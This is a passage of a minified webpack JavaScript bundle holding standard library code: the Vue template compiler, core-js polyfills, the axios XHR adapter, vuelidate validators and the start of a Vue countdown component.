XA(e[t],n)})).join(",");return"scopedSlots:_u(["+i+"]"+(g?",null,true":"")+(!g&&I?",null,false,"+FA(i):"")+")"}function FA(t){var e=5381,n=t.length;while(n)e=33*e^t.charCodeAt(--n);return e>>>0}function yA(t){return 1===t.type&&("slot"===t.tag||t.children.some(yA))}function XA(t,e){var n=t.attrsMap["slot-scope"];if(t.if&&!t.ifProcessed&&!n)return mA(t,e,XA,"null");if(t.for&&!t.forProcessed)return BA(t,e,XA);var g=t.slotScope===aa?"":String(t.slotScope),I="function("+g+"){return "+("template"===t.tag?t.if&&n?"("+t.if+")?"+(WA(t,e)||"undefined")+":undefined":WA(t,e)||"undefined":dA(t,e))+"}",C=g?"":",proxy:true";return"{key:"+(t.slotTarget||'"default"')+",fn:"+I+C+"}"}function WA(t,e,n,g,I){var C=t.children;if(C.length){var i=C[0];if(1===C.length&&i.for&&"template"!==i.tag&&"slot"!==i.tag){var r=n?e.maybeComponent(i)?",1":",0":"";return""+(g||dA)(i,e)+r}var a=n?VA(C,e.maybeComponent):0,A=I||wA;return"["+C.map((function(t){return A(t,e)})).join(",")+"]"+(a?","+a:"")}}function VA(t,e){for(var n=0,g=0;g<t.length;g++){var I=t[g];if(1===I.type){if(QA(I)||I.ifConditions&&I.ifConditions.some((function(t){return QA(t.block)}))){n=2;break}(e(I)||I.ifConditions&&I.ifConditions.some((function(t){return e(t.block)})))&&(n=1)}}return n}function QA(t){return void 0!==t.for||"template"===t.tag||"slot"===t.tag}function wA(t,e){return 1===t.type?dA(t,e):3===t.type&&t.isComment?RA(t):xA(t)}function xA(t){return"_v("+(2===t.type?t.expression:SA(JSON.stringify(t.text)))+")"}function RA(t){return"_e("+JSON.stringify(t.text)+")"}function kA(t,e){var n=t.slotName||'"default"',g=WA(t,e),I="_t("+n+(g?",function(){return "+g+"}":""),C=t.attrs||t.dynamicAttrs?YA((t.attrs||[]).concat(t.dynamicAttrs||[]).map((function(t){return{name:v(t.name),value:t.value,dynamic:t.dynamic}}))):null,i=t.attrsMap["v-bind"];return!C&&!i||g||(I+=",null"),C&&(I+=","+C),i&&(I+=(C?"":",null")+","+i),I+")"}function NA(t,e,n){var g=e.inlineTemplate?null:WA(e,n,!0);return"_c("+t+","+fA(e,n)+(g?","+g:"")+")"}function YA(t){for(var e="",n="",g=0;g<t.length;g++){var I=t[g],C=SA(I.value);I.dynamic?n+=I.name+","+C+",":e+='"'+I.name+'":'+C+","}return e="{"+e.slice(0,-1)+"}",n?"_d("+e+",["+n.slice(0,-1)+"])":e}function SA(t){return t.replace(/\u2028/g,"\\u2028").replace(/\u2029/g,"\\u2029")}new RegExp("\\b"+"do,if,for,let,new,try,var,case,else,with,await,break,catch,class,const,super,throw,while,yield,delete,export,import,return,switch,default,extends,finally,continue,debugger,function,arguments".split(",").join("\\b|\\b")+"\\b"),new RegExp("\\b"+"delete,typeof,void".split(",").join("\\s*\\([^\\)]*\\)|\\b")+"\\s*\\([^\\)]*\\)");function UA(t,e){try{return new Function(t)}catch(n){return e.push({err:n,code:t}),k}}function HA(t){var e=Object.create(null);return function(n,g,I){g=x({},g);g.warn;delete g.warn;var C=g.delimiters?String(g.delimiters)+n:n;if(e[C])return e[C];var i=t(n,g);var r={},a=[];return r.render=UA(i.render,a),r.staticRenderFns=i.staticRenderFns.map((function(t){return UA(t,a)})),e[C]=r}}function TA(t){return function(e){function n(n,g){var I=Object.create(e),C=[],i=[],r=function(t,e,n){(n?i:C).push(t)};if(g)for(var a in g.modules&&(I.modules=(e.modules||[]).concat(g.modules)),g.directives&&(I.directives=x(Object.create(e.directives||null),g.directives)),g)"modules"!==a&&"directives"!==a&&(I[a]=g[a]);I.warn=r;var A=t(n.trim(),I);return A.errors=C,A.tips=i,A}return{compile:n,compileToFunctions:HA(n)}}}var LA,EA=TA((function(t,e){var n=oa(t.trim(),e);!1!==e.optimize&&Ma(n,e);var g=uA(n,e);return{ast:n,render:g.render,staticRenderFns:g.staticRenderFns}})),DA=EA(Oa),zA=(DA.compile,DA.compileToFunctions);function OA(t){return LA=LA||document.createElement("div"),LA.innerHTML=t?'<a href="\n"/>':'<div a="\n"/>',LA.innerHTML.indexOf("&#10;")>0}var JA=!!$&&OA(!1),MA=!!$&&OA(!0),PA=Z((function(t){var e=uI(t);return e&&e.innerHTML})),KA=yg.prototype.$mount;function jA(t){if(t.outerHTML)return t.outerHTML;var e=document.createElement("div");return e.appendChild(t.cloneNode(!0)),e.innerHTML}yg.prototype.$mount=function(t,e){if(t=t&&uI(t),t===document.body||t===document.documentElement)return this;var n=this.$options;if(!n.render){var g=n.template;if(g)if("string"===typeof g)"#"===g.charAt(0)&&(g=PA(g));else{if(!g.nodeType)return this;g=g.innerHTML}else t&&(g=jA(t));if(g){0;var I=zA(g,{outputSourceRange:!1,shouldDecodeNewlines:JA,shouldDecodeNewlinesForHref:MA,delimiters:n.delimiters,comments:n.comments},this),C=I.render,i=I.staticRenderFns;n.render=C,n.staticRenderFns=i}}return KA.call(this,t,e)},yg.compile=zA,e["a"]=yg}).call(this,n("c8ba"))},a04b:function(t,e,n){var g=n("c04e"),I=n("d9b5");t.exports=function(t){var e=g(t,"string");return I(e)?e:String(e)}},a15b:function(t,e,n){"use strict";var g=n("23e7"),I=n("44ad"),C=n("fc6a"),i=n("a640"),r=[].join,a=I!=Object,A=i("join",",");g({target:"Array",proto:!0,forced:a||!A},{join:function(t){return r.call(C(this),void 0===t?",":t)}})},a4b4:function(t,e,n){var g=n("342f");t.exports=/web0s(?!.*chrome)/i.test(g)},a4d3:function(t,e,n){"use strict";var g=n("23e7"),I=n("da84"),C=n("d066"),i=n("c430"),r=n("83ab"),a=n("4930"),A=n("d039"),o=n("5135"),c=n("e8b5"),s=n("861d"),l=n("d9b5"),u=n("825a"),d=n("7b0b"),p=n("fc6a"),b=n("a04b"),m=n("577e"),h=n("5c6c"),B=n("7c73"),f=n("df75"),Z=n("241c"),G=n("057f"),v=n("7418"),F=n("06cf"),y=n("9bf2"),X=n("d1e7"),W=n("9112"),V=n("6eeb"),Q=n("5692"),w=n("f772"),x=n("d012"),R=n("90e3"),k=n("b622"),N=n("e538"),Y=n("746f"),S=n("d44e"),U=n("69f3"),H=n("b727").forEach,T=w("hidden"),L="Symbol",E="prototype",D=k("toPrimitive"),z=U.set,O=U.getterFor(L),J=Object[E],M=I.Symbol,P=C("JSON","stringify"),K=F.f,j=y.f,_=G.f,$=X.f,q=Q("symbols"),tt=Q("op-symbols"),et=Q("string-to-symbol-registry"),nt=Q("symbol-to-string-registry"),gt=Q("wks"),It=I.QObject,Ct=!It||!It[E]||!It[E].findChild,it=r&&A((function(){return 7!=B(j({},"a",{get:function(){return j(this,"a",{value:7}).a}})).a}))?function(t,e,n){var g=K(J,e);g&&delete J[e],j(t,e,n),g&&t!==J&&j(J,e,g)}:j,rt=function(t,e){var n=q[t]=B(M[E]);return z(n,{type:L,tag:t,description:e}),r||(n.description=e),n},at=function(t,e,n){t===J&&at(tt,e,n),u(t);var g=b(e);return u(n),o(q,g)?(n.enumerable?(o(t,T)&&t[T][g]&&(t[T][g]=!1),n=B(n,{enumerable:h(0,!1)})):(o(t,T)||j(t,T,h(1,{})),t[T][g]=!0),it(t,g,n)):j(t,g,n)},At=function(t,e){u(t);var n=p(e),g=f(n).concat(ut(n));return H(g,(function(e){r&&!ct.call(n,e)||at(t,e,n[e])})),t},ot=function(t,e){return void 0===e?B(t):At(B(t),e)},ct=function(t){var e=b(t),n=$.call(this,e);return!(this===J&&o(q,e)&&!o(tt,e))&&(!(n||!o(this,e)||!o(q,e)||o(this,T)&&this[T][e])||n)},st=function(t,e){var n=p(t),g=b(e);if(n!==J||!o(q,g)||o(tt,g)){var I=K(n,g);return!I||!o(q,g)||o(n,T)&&n[T][g]||(I.enumerable=!0),I}},lt=function(t){var e=_(p(t)),n=[];return H(e,(function(t){o(q,t)||o(x,t)||n.push(t)})),n},ut=function(t){var e=t===J,n=_(e?tt:p(t)),g=[];return H(n,(function(t){!o(q,t)||e&&!o(J,t)||g.push(q[t])})),g};if(a||(M=function(){if(this instanceof M)throw TypeError("Symbol is not a constructor");var t=arguments.length&&void 0!==arguments[0]?m(arguments[0]):void 0,e=R(t),n=function(t){this===J&&n.call(tt,t),o(this,T)&&o(this[T],e)&&(this[T][e]=!1),it(this,e,h(1,t))};return r&&Ct&&it(J,e,{configurable:!0,set:n}),rt(e,t)},V(M[E],"toString",(function(){return O(this).tag})),V(M,"withoutSetter",(function(t){return rt(R(t),t)})),X.f=ct,y.f=at,F.f=st,Z.f=G.f=lt,v.f=ut,N.f=function(t){return rt(k(t),t)},r&&(j(M[E],"description",{configurable:!0,get:function(){return O(this).description}}),i||V(J,"propertyIsEnumerable",ct,{unsafe:!0}))),g({global:!0,wrap:!0,forced:!a,sham:!a},{Symbol:M}),H(f(gt),(function(t){Y(t)})),g({target:L,stat:!0,forced:!a},{for:function(t){var e=m(t);if(o(et,e))return et[e];var n=M(e);return et[e]=n,nt[n]=e,n},keyFor:function(t){if(!l(t))throw TypeError(t+" is not a symbol");if(o(nt,t))return nt[t]},useSetter:function(){Ct=!0},useSimple:function(){Ct=!1}}),g({target:"Object",stat:!0,forced:!a,sham:!r},{create:ot,defineProperty:at,defineProperties:At,getOwnPropertyDescriptor:st}),g({target:"Object",stat:!0,forced:!a},{getOwnPropertyNames:lt,getOwnPropertySymbols:ut}),g({target:"Object",stat:!0,forced:A((function(){v.f(1)}))},{getOwnPropertySymbols:function(t){return v.f(d(t))}}),P){var dt=!a||A((function(){var t=M();return"[null]"!=P([t])||"{}"!=P({a:t})||"{}"!=P(Object(t))}));g({target:"JSON",stat:!0,forced:dt},{stringify:function(t,e,n){var g,I=[t],C=1;while(arguments.length>C)I.push(arguments[C++]);if(g=e,(s(e)||void 0!==t)&&!l(t))return c(e)||(e=function(t,e){if("function"==typeof g&&(e=g.call(this,t,e)),!l(e))return e}),I[1]=e,P.apply(null,I)}})}M[E][D]||W(M[E],D,M[E].valueOf),S(M,L),x[T]=!0},a630:function(t,e,n){var g=n("23e7"),I=n("4df4"),C=n("1c7e"),i=!C((function(t){Array.from(t)}));g({target:"Array",stat:!0,forced:i},{from:I})},a640:function(t,e,n){"use strict";var g=n("d039");t.exports=function(t,e){var n=[][t];return!!n&&g((function(){n.call(null,e||function(){throw 1},1)}))}},a691:function(t,e){var n=Math.ceil,g=Math.floor;t.exports=function(t){return isNaN(t=+t)?0:(t>0?g:n)(t)}},a79d:function(t,e,n){"use strict";var g=n("23e7"),I=n("c430"),C=n("fea9"),i=n("d039"),r=n("d066"),a=n("4840"),A=n("cdf9"),o=n("6eeb"),c=!!C&&i((function(){C.prototype["finally"].call({then:function(){}},(function(){}))}));if(g({target:"Promise",proto:!0,real:!0,forced:c},{finally:function(t){var e=a(this,r("Promise")),n="function"==typeof t;return this.then(n?function(n){return A(e,t()).then((function(){return n}))}:t,n?function(n){return A(e,t()).then((function(){throw n}))}:t)}}),!I&&"function"==typeof C){var s=r("Promise").prototype["finally"];C.prototype["finally"]!==s&&o(C.prototype,"finally",s,{unsafe:!0})}},a9e3:function(t,e,n){"use strict";var g=n("83ab"),I=n("da84"),C=n("94ca"),i=n("6eeb"),r=n("5135"),a=n("c6b6"),A=n("7156"),o=n("d9b5"),c=n("c04e"),s=n("d039"),l=n("7c73"),u=n("241c").f,d=n("06cf").f,p=n("9bf2").f,b=n("58a8").trim,m="Number",h=I[m],B=h.prototype,f=a(l(B))==m,Z=function(t){if(o(t))throw TypeError("Cannot convert a Symbol value to a number");var e,n,g,I,C,i,r,a,A=c(t,"number");if("string"==typeof A&&A.length>2)if(A=b(A),e=A.charCodeAt(0),43===e||45===e){if(n=A.charCodeAt(2),88===n||120===n)return NaN}else if(48===e){switch(A.charCodeAt(1)){case 66:case 98:g=2,I=49;break;case 79:case 111:g=8,I=55;break;default:return+A}for(C=A.slice(2),i=C.length,r=0;r<i;r++)if(a=C.charCodeAt(r),a<48||a>I)return NaN;return parseInt(C,g)}return+A};if(C(m,!h(" 0o1")||!h("0b1")||h("+0x1"))){for(var G,v=function(t){var e=arguments.length<1?0:t,n=this;return n instanceof v&&(f?s((function(){B.valueOf.call(n)})):a(n)!=m)?A(new h(Z(e)),n,v):Z(e)},F=g?u(h):"MAX_VALUE,MIN_VALUE,NaN,NEGATIVE_INFINITY,POSITIVE_INFINITY,EPSILON,isFinite,isInteger,isNaN,isSafeInteger,MAX_SAFE_INTEGER,MIN_SAFE_INTEGER,parseFloat,parseInt,isInteger,fromString,range".split(","),y=0;F.length>y;y++)r(h,G=F[y])&&!r(v,G)&&p(v,G,d(h,G));v.prototype=B,B.constructor=v,i(I,m,v)}},aa82:function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0;var g=n("78ef"),I=function(t){return(0,g.withParams)({type:"requiredIf",prop:t},(function(e,n){return!(0,g.ref)(t,this,n)||(0,g.req)(e)}))};e.default=I},ab13:function(t,e,n){var g=n("b622"),I=g("match");t.exports=function(t){var e=/./;try{"/./"[t](e)}catch(n){try{return e[I]=!1,"/./"[t](e)}catch(g){}}return!1}},ac1f:function(t,e,n){"use strict";var g=n("23e7"),I=n("9263");g({target:"RegExp",proto:!0,forced:/./.exec!==I},{exec:I})},ad6d:function(t,e,n){"use strict";var g=n("825a");t.exports=function(){var t=g(this),e="";return t.global&&(e+="g"),t.ignoreCase&&(e+="i"),t.multiline&&(e+="m"),t.dotAll&&(e+="s"),t.unicode&&(e+="u"),t.sticky&&(e+="y"),e}},ae93:function(t,e,n){"use strict";var g,I,C,i=n("d039"),r=n("e163"),a=n("9112"),A=n("5135"),o=n("b622"),c=n("c430"),s=o("iterator"),l=!1,u=function(){return this};[].keys&&(C=[].keys(),"next"in C?(I=r(r(C)),I!==Object.prototype&&(g=I)):l=!0);var d=void 0==g||i((function(){var t={};return g[s].call(t)!==t}));d&&(g={}),c&&!d||A(g,s)||a(g,s,u),t.exports={IteratorPrototype:g,BUGGY_SAFARI_ITERATORS:l}},af03:function(t,e,n){var g=n("d039");t.exports=function(t){return g((function(){var e=""[t]('"');return e!==e.toLowerCase()||e.split('"').length>3}))}},b041:function(t,e,n){"use strict";var g=n("00ee"),I=n("f5df");t.exports=g?{}.toString:function(){return"[object "+I(this)+"]"}},b0c0:function(t,e,n){var g=n("83ab"),I=n("9bf2").f,C=Function.prototype,i=C.toString,r=/^\s*function ([^ (]*)/,a="name";g&&!(a in C)&&I(C,a,{configurable:!0,get:function(){try{return i.call(this).match(r)[1]}catch(t){return""}}})},b50d:function(t,e,n){"use strict";var g=n("c532"),I=n("467f"),C=n("7aac"),i=n("30b5"),r=n("83b9"),a=n("c345"),A=n("3934"),o=n("2d83");t.exports=function(t){return new Promise((function(e,n){var c=t.data,s=t.headers;g.isFormData(c)&&delete s["Content-Type"];var l=new XMLHttpRequest;if(t.auth){var u=t.auth.username||"",d=t.auth.password?unescape(encodeURIComponent(t.auth.password)):"";s.Authorization="Basic "+btoa(u+":"+d)}var p=r(t.baseURL,t.url);if(l.open(t.method.toUpperCase(),i(p,t.params,t.paramsSerializer),!0),l.timeout=t.timeout,l.onreadystatechange=function(){if(l&&4===l.readyState&&(0!==l.status||l.responseURL&&0===l.responseURL.indexOf("file:"))){var g="getAllResponseHeaders"in l?a(l.getAllResponseHeaders()):null,C=t.responseType&&"text"!==t.responseType?l.response:l.responseText,i={data:C,status:l.status,statusText:l.statusText,headers:g,config:t,request:l};I(e,n,i),l=null}},l.onabort=function(){l&&(n(o("Request aborted",t,"ECONNABORTED",l)),l=null)},l.onerror=function(){n(o("Network Error",t,null,l)),l=null},l.ontimeout=function(){var e="timeout of "+t.timeout+"ms exceeded";t.timeoutErrorMessage&&(e=t.timeoutErrorMessage),n(o(e,t,"ECONNABORTED",l)),l=null},g.isStandardBrowserEnv()){var b=(t.withCredentials||A(p))&&t.xsrfCookieName?C.read(t.xsrfCookieName):void 0;b&&(s[t.xsrfHeaderName]=b)}if("setRequestHeader"in l&&g.forEach(s,(function(t,e){"undefined"===typeof c&&"content-type"===e.toLowerCase()?delete s[e]:l.setRequestHeader(e,t)})),g.isUndefined(t.withCredentials)||(l.withCredentials=!!t.withCredentials),t.responseType)try{l.responseType=t.responseType}catch(m){if("json"!==t.responseType)throw m}"function"===typeof t.onDownloadProgress&&l.addEventListener("progress",t.onDownloadProgress),"function"===typeof t.onUploadProgress&&l.upload&&l.upload.addEventListener("progress",t.onUploadProgress),t.cancelToken&&t.cancelToken.promise.then((function(t){l&&(l.abort(),n(t),l=null)})),c||(c=null),l.send(c)}))}},b575:function(t,e,n){var g,I,C,i,r,a,A,o,c=n("da84"),s=n("06cf").f,l=n("2cf4").set,u=n("1cdc"),d=n("d4c3"),p=n("a4b4"),b=n("605d"),m=c.MutationObserver||c.WebKitMutationObserver,h=c.document,B=c.process,f=c.Promise,Z=s(c,"queueMicrotask"),G=Z&&Z.value;G||(g=function(){var t,e;b&&(t=B.domain)&&t.exit();while(I){e=I.fn,I=I.next;try{e()}catch(n){throw I?i():C=void 0,n}}C=void 0,t&&t.enter()},u||b||p||!m||!h?!d&&f&&f.resolve?(A=f.resolve(void 0),A.constructor=f,o=A.then,i=function(){o.call(A,g)}):i=b?function(){B.nextTick(g)}:function(){l.call(c,g)}:(r=!0,a=h.createTextNode(""),new m(g).observe(a,{characterData:!0}),i=function(){a.data=r=!r})),t.exports=G||function(t){var e={fn:t,next:void 0};C&&(C.next=e),I||(I=e,i()),C=e}},b5ae:function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),Object.defineProperty(e,"alpha",{enumerable:!0,get:function(){return g.default}}),Object.defineProperty(e,"alphaNum",{enumerable:!0,get:function(){return I.default}}),Object.defineProperty(e,"numeric",{enumerable:!0,get:function(){return C.default}}),Object.defineProperty(e,"between",{enumerable:!0,get:function(){return i.default}}),Object.defineProperty(e,"email",{enumerable:!0,get:function(){return r.default}}),Object.defineProperty(e,"ipAddress",{enumerable:!0,get:function(){return a.default}}),Object.defineProperty(e,"macAddress",{enumerable:!0,get:function(){return A.default}}),Object.defineProperty(e,"maxLength",{enumerable:!0,get:function(){return o.default}}),Object.defineProperty(e,"minLength",{enumerable:!0,get:function(){return c.default}}),Object.defineProperty(e,"required",{enumerable:!0,get:function(){return s.default}}),Object.defineProperty(e,"requiredIf",{enumerable:!0,get:function(){return l.default}}),Object.defineProperty(e,"requiredUnless",{enumerable:!0,get:function(){return u.default}}),Object.defineProperty(e,"sameAs",{enumerable:!0,get:function(){return d.default}}),Object.defineProperty(e,"url",{enumerable:!0,get:function(){return p.default}}),Object.defineProperty(e,"or",{enumerable:!0,get:function(){return b.default}}),Object.defineProperty(e,"and",{enumerable:!0,get:function(){return m.default}}),Object.defineProperty(e,"not",{enumerable:!0,get:function(){return h.default}}),Object.defineProperty(e,"minValue",{enumerable:!0,get:function(){return B.default}}),Object.defineProperty(e,"maxValue",{enumerable:!0,get:function(){return f.default}}),Object.defineProperty(e,"integer",{enumerable:!0,get:function(){return Z.default}}),Object.defineProperty(e,"decimal",{enumerable:!0,get:function(){return G.default}}),e.helpers=void 0;var g=y(n("6235")),I=y(n("3a54")),C=y(n("45b8")),i=y(n("ec11")),r=y(n("5d75")),a=y(n("c99d")),A=y(n("91d3")),o=y(n("2a12")),c=y(n("5db3")),s=y(n("d4f4")),l=y(n("aa82")),u=y(n("e652")),d=y(n("b6cb")),p=y(n("772d")),b=y(n("d294")),m=y(n("3360")),h=y(n("6417")),B=y(n("eb66")),f=y(n("46bc")),Z=y(n("1331")),G=y(n("c301")),v=F(n("78ef"));function F(t){if(t&&t.__esModule)return t;var e={};if(null!=t)for(var n in t)if(Object.prototype.hasOwnProperty.call(t,n)){var g=Object.defineProperty&&Object.getOwnPropertyDescriptor?Object.getOwnPropertyDescriptor(t,n):{};g.get||g.set?Object.defineProperty(e,n,g):e[n]=t[n]}return e.default=t,e}function y(t){return t&&t.__esModule?t:{default:t}}e.helpers=v},b622:function(t,e,n){var g=n("da84"),I=n("5692"),C=n("5135"),i=n("90e3"),r=n("4930"),a=n("fdbf"),A=I("wks"),o=g.Symbol,c=a?o:o&&o.withoutSetter||i;t.exports=function(t){return C(A,t)&&(r||"string"==typeof A[t])||(r&&C(o,t)?A[t]=o[t]:A[t]=c("Symbol."+t)),A[t]}},b64b:function(t,e,n){var g=n("23e7"),I=n("7b0b"),C=n("df75"),i=n("d039"),r=i((function(){C(1)}));g({target:"Object",stat:!0,forced:r},{keys:function(t){return C(I(t))}})},b6cb:function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0;var g=n("78ef"),I=function(t){return(0,g.withParams)({type:"sameAs",eq:t},(function(e,n){return e===(0,g.ref)(t,this,n)}))};e.default=I},b727:function(t,e,n){var g=n("0366"),I=n("44ad"),C=n("7b0b"),i=n("50c4"),r=n("65f0"),a=[].push,A=function(t){var e=1==t,n=2==t,A=3==t,o=4==t,c=6==t,s=7==t,l=5==t||c;return function(u,d,p,b){for(var m,h,B=C(u),f=I(B),Z=g(d,p,3),G=i(f.length),v=0,F=b||r,y=e?F(u,G):n||s?F(u,0):void 0;G>v;v++)if((l||v in f)&&(m=f[v],h=Z(m,v,B),t))if(e)y[v]=h;else if(h)switch(t){case 3:return!0;case 5:return m;case 6:return v;case 2:a.call(y,m)}else switch(t){case 4:return!1;case 7:a.call(y,m)}return c?-1:A||o?o:y}};t.exports={forEach:A(0),map:A(1),filter:A(2),some:A(3),every:A(4),find:A(5),findIndex:A(6),filterReject:A(7)}},bc3a:function(t,e,n){t.exports=n("cee4")},c04e:function(t,e,n){var g=n("861d"),I=n("d9b5"),C=n("485a"),i=n("b622"),r=i("toPrimitive");t.exports=function(t,e){if(!g(t)||I(t))return t;var n,i=t[r];if(void 0!==i){if(void 0===e&&(e="default"),n=i.call(t,e),!g(n)||I(n))return n;throw TypeError("Can't convert object to primitive value")}return void 0===e&&(e="number"),C(t,e)}},c301:function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0;var g=n("78ef"),I=(0,g.regex)("decimal",/^[-]?\d*(\.\d+)?$/);e.default=I},c345:function(t,e,n){"use strict";var g=n("c532"),I=["age","authorization","content-length","content-type","etag","expires","from","host","if-modified-since","if-unmodified-since","last-modified","location","max-forwards","proxy-authorization","referer","retry-after","user-agent"];t.exports=function(t){var e,n,C,i={};return t?(g.forEach(t.split("\n"),(function(t){if(C=t.indexOf(":"),e=g.trim(t.substr(0,C)).toLowerCase(),n=g.trim(t.substr(C+1)),e){if(i[e]&&I.indexOf(e)>=0)return;i[e]="set-cookie"===e?(i[e]?i[e]:[]).concat([n]):i[e]?i[e]+", "+n:n}})),i):i}},c401:function(t,e,n){"use strict";var g=n("c532");t.exports=function(t,e,n){return g.forEach(n,(function(n){t=n(t,e)})),t}},c430:function(t,e){t.exports=!1},c532:function(t,e,n){"use strict";var g=n("1d2b"),I=Object.prototype.toString;function C(t){return"[object Array]"===I.call(t)}function i(t){return"undefined"===typeof t}function r(t){return null!==t&&!i(t)&&null!==t.constructor&&!i(t.constructor)&&"function"===typeof t.constructor.isBuffer&&t.constructor.isBuffer(t)}function a(t){return"[object ArrayBuffer]"===I.call(t)}function A(t){return"undefined"!==typeof FormData&&t instanceof FormData}function o(t){var e;return e="undefined"!==typeof ArrayBuffer&&ArrayBuffer.isView?ArrayBuffer.isView(t):t&&t.buffer&&t.buffer instanceof ArrayBuffer,e}function c(t){return"string"===typeof t}function s(t){return"number"===typeof t}function l(t){return null!==t&&"object"===typeof t}function u(t){if("[object Object]"!==I.call(t))return!1;var e=Object.getPrototypeOf(t);return null===e||e===Object.prototype}function d(t){return"[object Date]"===I.call(t)}function p(t){return"[object File]"===I.call(t)}function b(t){return"[object Blob]"===I.call(t)}function m(t){return"[object Function]"===I.call(t)}function h(t){return l(t)&&m(t.pipe)}function B(t){return"undefined"!==typeof URLSearchParams&&t instanceof URLSearchParams}function f(t){return t.replace(/^\s*/,"").replace(/\s*$/,"")}function Z(){return("undefined"===typeof navigator||"ReactNative"!==navigator.product&&"NativeScript"!==navigator.product&&"NS"!==navigator.product)&&("undefined"!==typeof window&&"undefined"!==typeof document)}function G(t,e){if(null!==t&&"undefined"!==typeof t)if("object"!==typeof t&&(t=[t]),C(t))for(var n=0,g=t.length;n<g;n++)e.call(null,t[n],n,t);else for(var I in t)Object.prototype.hasOwnProperty.call(t,I)&&e.call(null,t[I],I,t)}function v(){var t={};function e(e,n){u(t[n])&&u(e)?t[n]=v(t[n],e):u(e)?t[n]=v({},e):C(e)?t[n]=e.slice():t[n]=e}for(var n=0,g=arguments.length;n<g;n++)G(arguments[n],e);return t}function F(t,e,n){return G(e,(function(e,I){t[I]=n&&"function"===typeof e?g(e,n):e})),t}function y(t){return 65279===t.charCodeAt(0)&&(t=t.slice(1)),t}t.exports={isArray:C,isArrayBuffer:a,isBuffer:r,isFormData:A,isArrayBufferView:o,isString:c,isNumber:s,isObject:l,isPlainObject:u,isUndefined:i,isDate:d,isFile:p,isBlob:b,isFunction:m,isStream:h,isURLSearchParams:B,isStandardBrowserEnv:Z,forEach:G,merge:v,extend:F,trim:f,stripBOM:y}},c6b6:function(t,e){var n={}.toString;t.exports=function(t){return n.call(t).slice(8,-1)}},c6cd:function(t,e,n){var g=n("da84"),I=n("ce4e"),C="__core-js_shared__",i=g[C]||I(C,{});t.exports=i},c8af:function(t,e,n){"use strict";var g=n("c532");t.exports=function(t,e){g.forEach(t,(function(n,g){g!==e&&g.toUpperCase()===e.toUpperCase()&&(t[e]=n,delete t[g])}))}},c8ba:function(t,e){var n;n=function(){return this}();try{n=n||new Function("return this")()}catch(g){"object"===typeof window&&(n=window)}t.exports=n},c986:function(t,e,n){t.exports=function(t){var e={};function n(g){if(e[g])return e[g].exports;var I=e[g]={i:g,l:!1,exports:{}};return t[g].call(I.exports,I,I.exports,n),I.l=!0,I.exports}return n.m=t,n.c=e,n.d=function(t,e,g){n.o(t,e)||Object.defineProperty(t,e,{enumerable:!0,get:g})},n.r=function(t){"undefined"!==typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})},n.t=function(t,e){if(1&e&&(t=n(t)),8&e)return t;if(4&e&&"object"===typeof t&&t&&t.__esModule)return t;var g=Object.create(null);if(n.r(g),Object.defineProperty(g,"default",{enumerable:!0,value:t}),2&e&&"string"!=typeof t)for(var I in t)n.d(g,I,function(e){return t[e]}.bind(null,I));return g},n.n=function(t){var e=t&&t.__esModule?function(){return t["default"]}:function(){return t};return n.d(e,"a",e),e},n.o=function(t,e){return Object.prototype.hasOwnProperty.call(t,e)},n.p="",n(n.s="9896")}({"79e4":function(t,e,n){var g,I,C;(function(n,i){I=[],g=i,C="function"===typeof g?g.apply(e,I):g,void 0===C||(t.exports=C)})("undefined"!==typeof self&&self,(function(){function t(){var e=Object.getOwnPropertyDescriptor(document,"currentScript");if(!e&&"currentScript"in document&&document.currentScript)return document.currentScript;if(e&&e.get!==t&&document.currentScript)return document.currentScript;try{throw new Error}catch(l){var n,g,I,C=/.*at [^(]*\((.*):(.+):(.+)\)$/gi,i=/@([^@]*):(\d+):(\d+)\s*$/gi,r=C.exec(l.stack)||i.exec(l.stack),a=r&&r[1]||!1,A=r&&r[2]||!1,o=document.location.href.replace(document.location.hash,""),c=document.getElementsByTagName("script");a===o&&(n=document.documentElement.outerHTML,g=new RegExp("(?:[^\\n]+?\\n){0,"+(A-2)+"}[^<]*<script>([\\d\\D]*?)<\\/script>[\\d\\D]*","i"),I=n.replace(g,"$1").trim());for(var s=0;s<c.length;s++){if("interactive"===c[s].readyState)return c[s];if(c[s].src===a)return c[s];if(a===o&&c[s].innerHTML&&c[s].innerHTML.trim()===I)return c[s]}return null}}return t}))},9896:function(t,e,n){"use strict";if(n.r(e),"undefined"!==typeof window){var g=window.document.currentScript,I=n("79e4");g=I(),"currentScript"in document||Object.defineProperty(document,"currentScript",{get:I});var C=g&&g.src.match(/(.+\/)[^/]+\.js(\?.*)?$/);C&&(n.p=C[1])}var i=function(){var t=this,e=t.$createElement,n=t._self._c||e;return n(t.tag,t._g(t._b({tag:"components"},"components",t.attrs,!1),t.$listeners),[t._t("prev",null,null,this._self),"beforeStart"===t.state?t._t("before",null,null,this._self):t._e(),"preheat"===t.state?t._t("preheat",null,null,this._self):t._e(),"process"===t.state||"stopped"===t.state||"paused"===t.state?t._t("process",null,null,this._self):t._e(),"finished"===t.state?t._t("finish",null,null,this._self):t._e(),t._t("default",null,null,this._self)],2)},r=[],a={name:"vue-awesome-countdown",props:{startTime:{type:[String,Number,Date],default:null,validator:function(t){return"Invalid Date"!==new Date(t).toString()}},endTime:{type:[String,Number,Date],default:null,validator:function(t){return"Invalid Date"!==new Date(t).toString()}},leftTime:{type:Number,default:0},autoStart:{type:Boolean,default:!0},speed:{type:Number,default:1e3,validator:function(t){return t>=0}},tag:{type:String,default:"span"}},computed:{thousandSpeed(){return this.speed>0&&this.speed%1e3===0}},data:function(){return{state:"beforeStart",attrs:{},actualStartTime:null,actualEndTime:null,timeObj:{},countdownTimer:null,runTimes:0,usedTime:0,remainingTime:0}},watch:{speed(t,e){const n=this;if(t<0&&(t=0),t!==e){clearTimeout(n.countdownTimer);const e=(new Date).getTime(),g=Math.floor((e-n.actualStartTime)/t),I=e%t;n.runTimes=g,n.$nextTick(()=>{n.countdownTimer=setTimeout(n.doCountdown,I)})}}},created(){const t=this,e=t.startTime&&new Date(t.startTime).getTime()||0,n=e&&e-(new Date).getTime()||0;t.autoStart&&(t.state="preheat",setTimeout(()=>{t.startCountdown(!0)},n))},methods:{startCountdown(t){const 